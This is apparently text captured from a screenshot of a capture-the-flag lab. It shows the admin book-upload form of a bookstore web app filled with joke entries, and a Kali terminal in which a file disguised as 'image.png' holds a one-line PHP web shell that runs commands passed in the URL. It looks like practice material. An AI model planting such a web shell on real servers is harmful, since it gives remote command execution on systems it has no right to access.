 10.10.253.44:84/admin_add.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CSE Bookstore Publisher Books Contact My Cart
ISBN 978-1-49192-716-6
Title el titulo que me invento
Author bob esponja
Image Browse... image.png
Description hola buenas
Price 259.99
Publisher skibiditoilet
Add new book cancel
┌──(edu㉿LinuxEdu)-[~]
└─$ vi image.png
┌──(edu㉿LinuxEdu)-[~]
└─$ cat im
cat: im: No existe el fichero o el directorio
┌──(edu㉿LinuxEdu)-[~]
└─$ cat image.png
<?php echo shell_exec($_GET[\'cmd\']); ?>
┌──(edu㉿LinuxEdu)-[~]
└─$
place l